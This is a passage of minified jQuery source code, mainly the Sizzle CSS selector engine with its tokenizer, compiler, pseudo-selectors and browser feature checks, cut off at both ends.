				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
